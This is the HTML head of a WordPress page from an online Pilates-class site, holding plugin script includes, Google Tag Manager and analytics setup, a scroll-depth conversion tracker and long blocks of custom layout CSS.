<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/gsap-latest-beta.min.js?ver=5dc2fd60cdcf" id="gsap-latest-beta-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/underscore.min.js?ver=dadb3f410026" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/wp-util.min.js?ver=19d386c9004e" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=81a782824105" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://onlinepilatesclasses.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onlinepilatesclasses.com/wp-json/wp/v2/tags/1377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onlinepilatesclasses.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.mepr-checkout-container {
min-height: 65vh !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>body {
    text-align: initial !important;
}
h3.sp-testimonial-post-title {
    font-size: 21px !important;
}


@media (max-width: 991px) {
.acctabscustom {
    display: flex;
    flex-direction: column;
}
.logged-in .opc_Heaadermain_newhome .topofferbarcustom {
    width: 100%;
}	
ul.pg6921ddefc114 {
    text-align: center;
}	
	
}


@media (max-width: 767px) {

.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex.eplus-styles-uid-6820cf {
    display: flex;
    flex-wrap: wrap !important;
    flex-direction: row;
    justify-content: center;
    align-items: center !important;
}
    .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
        flex-basis: auto !important;
    }	
.wp-block-group.alignfull.eplus-wrapper {
    padding: 0 15px;
}	
.textcustomeffects {
    text-align: center;
}	
.page-id-1257080.logged-in .opc_Heaadermain_newhome .mainlogo img {
    max-width: 130px !important;
    margin: 0 0 0 0 !IMPORTANT;
}	
.page-id-1257080.logged-in .opc_Heaadermain_newhome .headerhide.visible-title .mainlogo img {
    max-width: 130px !important;
    margin: 0px 0 0 0 !IMPORTANT;
}	
div#footerText {
    text-align: center;
}	
}




@media (max-width: 480px) {

.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
    transform: translate(0px, 0px) !important;
}
.acctabscustom {
        display: flex;
        flex-direction: column;
        padding: 0 25px 25px 25px !important;
    }
.acctabscustom #pgf87f1545b014 {
    display: flex !important;
    flex-direction: column;
    flex-wrap: wrap;
    align-items: center;
    padding: 0 0;
}	
	
.newfooterbottom ul.socialfooter {
    text-align: center !important;
}
ul.socialfooterlinks {
    text-align: center !important;
    padding: 25px 0 0 0 !important;
}	
.acctabscustom .pgf87f1545b014 .navs-wrapper {
    display: block;
    order: 0 !important;
    width: 100%;
    margin: 0;
}	
	
.acctabscustom .pgf87f1545b014 .nav-item-active {
    width: 100% !important;
}
.pgf87f1545b014 .nav-item {
    width: 100% !important;
}	
    .wp-block-buttons>.wp-block-button {
        display: inline-block;
        margin: 0 auto;
        width: 100%;
        text-align: center;
    }	
.eplus-styles-uid-655299 {
    padding-top: 0px !important;
}	
.puttingsection .kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container {
    height: 160px !important;
    padding: 0 0 0px 0 !important;
}
	
p.has-text-align-right.eplus-wrapper.eplus-styles-uid-c747f1 {
    font-size: 28px !important;
}	
    .most-fitness-program .start-sticky-section.wp-block-kadence-column {
        padding: 20px 20px 20px 0px !important;
    }	

	
	
    .wp-block-group.alignfull.eplus-wrapper {
        padding: 30px 15px !important;
    }	
.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: 0 0 0 0 !important;
}	
p.section11text {
    font-size: 36px !important;
}	
	
.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
    min-height: 400px !important;
}	
.footer.enlarged {
    font-size: 22px;
    text-align: center;
}	
	
.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
    width: 100% !important;
    max-width: initial !important;
    padding: 0 0 !important;
}	
    .eplus-wrapper h2 {
        font-size: 31px !important;
    }	
	
    .wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
        width: 100% !important;
        max-width: initial !important;
        padding: 0 0 !important;
        margin: 0 !important;
        left: 0 !important;
    }	
.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for.start-sticky-section {
    transform: translate(0px, 0px) !important;
}	
	
div#Teachers {
    padding: 30px 0 !important;
}	
.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex.eplus-styles-uid-6820cf {
    padding: 0 12px !important;
}	
.meetthefo {
    min-height: 400px !important;
}	
	
.dfgdrg.wp-block-spacer.eplus-wrapper {
    height: 0 !important;
}	
	
	
	
}
    ul.pg6921ddefc114 {
        text-align: center;
    }

ul.pg6921ddefc114 {
    padding: 0 !important;
}


@media (max-width: 768px) {

#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle {
  background: white !important;
}


.opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: -44px 0 0 0 !important;
}

.opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: -44px 0 0 0;
    max-width: 374px !important;
    position: relative;
}

#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
    background-color: #000000 !important;
}
	
.opc_Heaadermain_withoutlohgin .logostyle {
    position: relative;
    z-index: 99999999;
    max-width: 120px;
}	
	
  #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
    padding: 25px 0 12px 0 !important;
  }	
	
}


.opc_Heaader {
transition: all .0s;
}
.fixed-header {
    transform: translateZ(0);
-webkit-transform: translate3d(0, 0px, 0); 
     transform: translate3d(0, 0px, 0);
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    transition: all .0s;
}



.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
    display: block !important;
    position: fixed;
    z-index: 9999999;
    left: 0;
    right: 0;
    width: 100%;
    background: #fff;
}

.page-id-1257080 .opc_Heaadermain_newhome .topofferbarcustom {
    padding: 10px 0 6px 0 !important;
}</style>
<!-- end Simple Custom CSS and JS -->
    <style type="text/css">.mpcs-classroom .nav-back i,
      .mpcs-classroom .navbar-section a.btn,
      .mpcs-classroom .navbar-section button,
      .mpcs-classroom div#mpcs-lesson-navigation button {
        color: rgba(255, 255, 255) !important;
      }

      .mpcs-classroom .navbar-section .dropdown .menu a {
        color: #333;
      }

      .mpcs-classroom .mpcs-progress-ring {
        background-color: rgba(29, 166, 154) !important;
      }

      .mpcs-classroom .mpcs-course-filter .dropdown .btn span,
      .mpcs-classroom .mpcs-course-filter .dropdown .btn i,
      .mpcs-classroom .mpcs-course-filter .input-group .input-group-btn,
      .mpcs-classroom .mpcs-course-filter .input-group .mpcs-search,
      .mpcs-classroom .mpcs-course-filter .input-group input[type=text],
      .mpcs-classroom .mpcs-course-filter .dropdown a,
      .mpcs-classroom .pagination,
      .mpcs-classroom .pagination i,
      .mpcs-classroom .pagination a {
        color: rgba(44, 54, 55) !important;
        border-color: rgba(44, 54, 55) !important;
      }

      /* body.mpcs-classroom a{
        color: rgba();
      } */

      #mpcs-navbar,
      #mpcs-navbar button#mpcs-classroom-previous-lesson-link,
      #mpcs-navbar button#mpcs-classroom-previous-lesson-link:hover,
      .mpcs-classroom div#mpcs-lesson-navigation button#previous_lesson_link,
      .mpcs-classroom div#mpcs-lesson-navigation button#previous_lesson_link:hover {
        background: rgba(44, 54, 55);
      }

      .course-progress .user-progress,
      .btn-green,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link),
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link),
      .mpcs-classroom #mpcs-quiz-navigation button:focus,
      .mpcs-classroom #mpcs-quiz-navigation button:hover {
        background: rgba(29, 166, 154, 0.9);
      }

      .btn-green:hover,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):focus,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):hover,
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link):focus,
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link):hover,
      .mpcs-classroom #mpcs-quiz-navigation button {
        background: rgba(29, 166, 154);
      }

      .btn-green{border: rgba(29, 166, 154)}

      .course-progress .progress-text,
      .mpcs-lesson i.mpcs-circle-regular {
        color: rgba(29, 166, 154);
      }

      #mpcs-main #bookmark, .mpcs-lesson.current{background: rgba(29, 166, 154, 0.3)}

      .mpcs-instructor .tile-subtitle{
        color: rgba(29, 166, 154, 1);
      }

      .mpcs-classroom .mpcs-quiz-question-feedback {
        border-top-color: rgba(29, 166, 154, 1);
        border-bottom-color: rgba(29, 166, 154, 1);
      }</style>
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"3.144.45.111","pageTitle":"high bridge on the reformer |","pagePostType":"exercises","pagePostType2":"tag-exercises","postCountOnPage":1,"postCountTotal":1,"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T639Q3R');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.page-template-default .kb-button span.kt-btn-inner-text { color: #fff !important; }
            .teachersbox p img {height: 1em !important; width: 1em !important;}
            .page-template-default .post-1186351 .wp-block-column .kb-button span.kt-btn-inner-text{color: #f15d56 !important;}</style>	<script type="text/javascript">
		document.addEventListener('DOMContentLoaded', function() {
			// Sections ordered from top to bottom on the page
			const sections = [{
					selector: '.opc-meets-section',
					conversionId: '58d4a62e-257f-4ece-ba3f-b1dc94a8b0af'
				},
				{
					selector: '#and-you-will-get',
					conversionId: 'a4cb1e09-1f27-447c-b5c0-e70e44e29012'
				},
				{
					selector: '.wtx-section-main-wrap',
					conversionId: 'eb7832cb-2099-46ba-bae2-ed5029619c21'
				},
				{
					selector: '#what-our-members-are-saying',
					conversionId: '79a9b3bc-69dc-4876-b298-5f0c64577aca'
				},
				{
					selector: '.kt-inside-inner-col',
					conversionId: 'f3c7423d-9fa5-415a-9c41-b304cd65d6f7'
				},
			];

			// Get valid section elements
			const sectionElements = sections.map(section => {
				const el = document.querySelector(section.selector);
				if (!el) console.warn(`Section not found: ${section.selector}`);
				return el ? {
					el,
					conversionId: section.conversionId
				} : null;
			}).filter(Boolean);

			if (!sectionElements.length) return;

			let deepestIndex = -1;
			let hasTriggered = false;
			let timeoutId;

			function updateDeepestIndex() {
				const scrollPosition = window.scrollY + window.innerHeight;
				for (let i = sectionElements.length - 1; i >= 0; i--) {
					const sectionBottom = sectionElements[i].el.getBoundingClientRect().bottom + window.scrollY;
					if (scrollPosition >= sectionBottom) {
						if (i > deepestIndex) deepestIndex = i;
						break;
					}
				}
			}

			function triggerConversion() {
				if (hasTriggered || deepestIndex === -1) return;
				(window.CE_API || (window.CE_API = [])).push(() => {
					CE2.converted(sectionElements[deepestIndex].conversionId);
				});
				hasTriggered = true;
				window.removeEventListener('scroll', handleScroll);
				window.removeEventListener('beforeunload', triggerConversion);
			}

			function handleScroll() {
				if (hasTriggered) return;
				updateDeepestIndex();
				clearTimeout(timeoutId);
				timeoutId = setTimeout(triggerConversion, 500);
			}

			window.addEventListener('scroll', handleScroll);
			window.addEventListener('beforeunload', triggerConversion);
			handleScroll();
		});
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0128/6132.js" async="async" ></script><script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('consent', 'default', {
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'ad_storage': 'denied',
        'analytics_storage': 'denied',
        'wait_for_update': 500,
      }); 
gtag('js', new Date()); 
gtag('config', 'G-GS1TJ5L99X');
</script><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.bd_toc_container{width:100%!important;}.bd_toc_wrapper{padding-top:12px!important;padding-right:12px!important;padding-bottom:12px!important;padding-left:12px!important;}.bd_toc_container{margin-top:0px!important;margin-bottom:30px!important;}.bd_toc_container{background-color:#f9f9f9!important;}.bd_toc_container{border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#aaaaaa!important;border-style:solid!important;}.bd_toc_header_title{font-size:18px!important;}.bd_toc_wrapper .bd_toc_header .bd_toc_header_title{color:#2c2f32!important;}.bd_toc_wrapper .bd_toc_header:hover .bd_toc_header_title{color:#2c2f32!important;}.bd_toc_header{padding-top:0px!important;padding-right:2px!important;padding-bottom:0px!important;padding-left:0px!important;}.bd_toc_header.active{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}.bd_toc_content_list .bd_toc_content_list_item ul > li > a{font-size:14px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_content{background-color:#f9f9f9!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a{background-color:#f9f9f9!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a{background-color:#f7f7f700!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon{color:#2c2f32;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a:hover, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon:hover{color:#2c2f32;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a,.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.current>.collaps-button .toggle-icon{color:#2c2f32;}</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">.eplus-styles-uid-85c2a0 {
	margin-right: auto;
	margin-left: auto;
	max-width: 100% !important;
	width: 1320px !important;
	padding: 80px 30px !important;	
}

.panels-wrap .pg-tabs-panel-active {
	display: block !important;
}

.page-id-265200 header.opc_singledetailspage {
	display: none;
}

/* Making WP Video Player Responsive and Max Width based on this reference https://wordpress.stackexchange.com/questions/245388/how-to-make-native-video-player-full-width */
.wp-video, video.wp-video-shortcode, .mejs-container, .mejs-overlay.load {
	width: 100% !important;
	height: 100% !important;
}
.mejs-container {
	padding-top: 56.25%;
}
.wp-video, video.wp-video-shortcode {
	max-width: 100% !important;
}
video.wp-video-shortcode {
	position: relative;
}
.mejs-mediaelement {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.mejs-controls {
	display: none;
}
.mejs-overlay-play {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: auto !important;
	height: auto !important;
	display: none !important;
}
/* End of WP Video Player Full Width CSS*/

/* Making YT Embbeded Video Player Responsive and Max Width based on this reference https://yoast.com/how-to-make-youtube-videos-responsive/ */

.youtube-video {
	aspect-ratio: 16 / 9;
	width: 100%;
}

/* End of YT Embedded Video Player Full Width CSS*/

.pgc1820a5a9d35 .nav-item-active {
	background-color: #f15d56 !important;
}
.pg7e5171ee4623 .nav-item-active {
	background-color: #f15d56 !important;
}




.page-id-34557 .archivepagepostimage img {
	height: auto !important;
}
.page-id-34557 .archivepagepostimage {
	height: 265px;
	overflow: hidden;
}
.term-a-la-carte-classes #wpfBlock_9 {
	display: block !important;
}

.login-type-customer .menu-topnav-container ul li:last-child , .login-type-trial-paid .menu-topnav-container ul li:last-child {
    display: none;
}

@media (max-width: 768px){
	
		a.Filterbtn {
		display: block !important;
		background: #fff;
		padding: 10px 8px;
		font-weight: bold;
		font-size: 22px;
		text-align: center;
	}
	#block-2{
		display: none;	
	}
	.new_class{
		display: block !important;	
	}	
	
	.eplus-styles-uid-ec1032 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow {
		padding: 0 !important;
	}
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-e3ddcd {
		width: 100% !important;
		padding: 0 20px;
	}
	.productcustomtemp {
		display: flex;
		flex-direction: column-reverse;
		margin: 70px 0 0 0;
		padding: 0 0;
	}	
	.showcountwithfiler {
		max-width: 1320px;
		margin: 0 auto;
		padding: 80px 25px;
		width: 100%;
	}	
	.productcustomtempsidebar {
		width: 100%;
		background: #efece2;
	}	
	.woocommerce ul.products {
		width: 100%;
	}	
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 49%;
		margin: 12px 0;
	}	
	.woosingleproductpage {
		padding: 80px 25px;
	}	
	.woocommercefunctiondefault {
		padding: 80px 25px;
	}	
	.websitemainwraper.is-style-default.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained {
		padding: 0 !important;
	}	
	div#pricingoffer {
		padding: 0 25px;
	}	
	.wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
		width: 100%;
	}	
	.eplus-styles-uid-8e4672 {
		width: 100% !important;
	}	
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained {
		padding: 0 25px;
	}	
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-8d2f33 {
		width: 100%;
	}	
	main#primary {
		padding: 0 25px;
	}	
}

@media (max-width: 480px){
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 100%;
		margin: 12px 0;
	}	
	.singlealltoactionmaincol {
		display: flex;
		align-items: center;
		border: 2px solid #c0e4da;
		margin: 0 0 15px 0;
		padding: 15px;
		flex-direction: column;
	}	
}


#mepr-template-login .mepro-form button.disabled, #mepr-template-login .mepro-form input[type="button"].disabled, #mepr-template-login .mepro-form input[type="reset"].disabled, #mepr-template-login .mepro-form input[type="submit"].disabled, #mepr-template-login .mepr-form button.disabled, #mepr-template-login .mepr-form input[type="button"].disabled, #mepr-template-login .mepr-form input[type="reset"].disabled, #mepr-template-login .mepr-form input[type="submit"].disabled {
	background-color: #f15d56 !important;
}


#mepr-template-login .mepro-form input[type="submit"]{
	background-color: #f15d56 !important;
	border-color: #f15d56 !important;
}
.page-id-42318 header.opc_singlepageheadervideo {
	display: none;
}

.wpfCheckboxHier li>ul {
	margin-left: 0 !important;
	padding-left: 0 !important;
}

.mejs-container iframe {
	width: 100%;
	height: 100%;
}


.group-video-frame figure.wp-block-embed {
	max-width: 740px;
	margin: 0 auto 1em;
}
.group-video-frame .wp-block-embed__wrapper {
	padding-top: 25px;
	padding-bottom: 67.5%;
	height: 0;
}
.group-video-frame .wp-block-embed iframe {
	background: url(https://onlinepilatesclasses.com/wp-content/uploads/2023/04/TV-Online-Pilates-Classes.png) center center no-repeat;
	background-size: contain;
	padding: 8% 26% 12% 8%;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

a.Filterbtn {
	display: none !important;
}

.summary.entry-summary .wcpa_label {
	display: none !important;
}
.search .archivepagepostimage img {
	height: auto !important;
	object-fit: cover;
	width: 100% !important;
}
.search .opc_blogarchivepage article {
	min-height: 310px;
}


div.mejs-iframe-overlay {
	display: none !important;
}

.page-id-10 .mepr-guest-layout .site-branding img.site-logo {
	max-height: 100px;
	width: auto !important;
}


.fixed-header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%; 
	background: #fff;
	z-index: 9999;	
}


.postid-1212574 .woocommerce-Reviews div#comments{
	display:none !important;
}

.postid-1212574 .woosinglesenja {
	display: block;
	padding: 20px 0 20px 0;
}
.postid-1212574 .woocommerce-Reviews div#review_form_wrapper{
	display:none !important;
}

.sj-masonry-item {
	width: calc(33% - 12px) !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	outline: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	outline: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus {
	outline: none !important;
}


.page-template-default.page-id-284184 article .entry-content a {
	color: #ffffff !important;
}

.page-template-default.page-id-1186351 article .entry-content .eplus-styles-uid-b5ab7d a {
	color: #ffffff !important;
}


.page-template-default.page-id-1186351 article .entry-content .eplus-styles-uid-6ce106 a {
	color: #f15d56 !important;
}
img.wp-image-1190323 {
	max-width: 220px;
}
.fixed-header .container-fluid.opc_Heaader_top.headerhide.visible-title{
	display:none;
}

.fixed-header .mainlogo img {
	margin: 0;
}
.fixed-header .logostyle {
	position: relative;
	z-index: 999;
}
.fixed-header .mainlogo img {
	max-width: 130px;
	padding: 10px 0 0 0;
}

.page-template-default.page-id-284184 article .entry-content .eplus-styles-uid-edce04 a{
	color:#000 !important;
}



.opc_Heaader .searchoptions.open-search-option {
	display: block !important;
	position: absolute !important;
	right: 0 !important;
	top: 50px !important;
}


.page-id-284184 .subscribepricing .custom-wrapper {
	display: flex;
	grid-gap: 20px;
	align-items: center;
	flex-wrap: wrap;
	flex-direction: column;
}

.group-video-frame .wp-block-embed iframe {
	padding: 8% 33% 12% 18% !important;
}


.boxzilla-content img {
	max-width: 450px;
	width: auto;
	height: revert-layer !important;
}
header.singlevideoheader {
	padding: 20px 0;
}
header.singlevideoheader h1.page-title {
	margin: 0;
}


.post-template-single-video-post .opc_postsinglepage iframe {
	height: 480px !important;
	width: 100% !important;
	margin: 0 auto !important;
}



.editor-styles-wrapper .wp-block.block-editor-block-list__block[data-block="52564fa9-1846-4b0d-8d64-4e43b1b34150"] {
	position: relative;
	margin-right: auto !important;
	margin-left: auto !important;
	width: 1200px !important;
}

.editor-styles-wrapper .is-layout-flex {
	display: flex !important;
	width: 900px !important;
	align-items: center !important;
	justify-content: space-between;
}

.editor-styles-wrapper .wp-block {
	max-width: initial !important;
}


@media (max-width: 1280px){
	.wp-block-column.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow.eplus-styles-uid-683bef {
		padding: 0 25px;
	}
	.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-layout-11.wp-block-columns-is-layout-flex.eplus-styles-uid-45270b {
		padding: 0 25px;
	}
}

@media (max-width: 991px){
	.fixed-header #mega-menu-wrap-primary .mega-menu-toggle {
		background: #fff0 !important;
	}
	.fixed-header div#mega-menu-wrap-primary {
		position: absolute;
		right: 0;
		top: -70px;
		z-index: 999999;
		width: 100%;
		background: #fff0;
		max-width: 220px;
	}

	.fixed-header .row.align-items-center.searchsection {
		margin: 0;
	}
	.opc_Heaader .searchoptions.open-search-option {
		top: 105px !important;
	}	
}

#panels-container-offer-sec {
	display: flex;
	overflow: hidden;
	width: 100vw; /* Ensure full width */
}

.panel-offer-sec {
	min-width: 100vw; /* Each panel takes up the full screen width */
	flex-shrink: 0;
	padding: 20px;
	box-sizing: border-box;
}

div#progress-bar-container {border: 1px solid #838080; border-radius: 10px; }
div#progress-bar-container #progress-bar {height: 20px; width: 0%; background-color: #e3e3e3; transition: width 0.2s ease; border-radius: 10px; }
.pricing-section-box {margin-bottom: 30px; display: flex; align-content: center; justify-content: center; gap: 30px; align-items: center; }
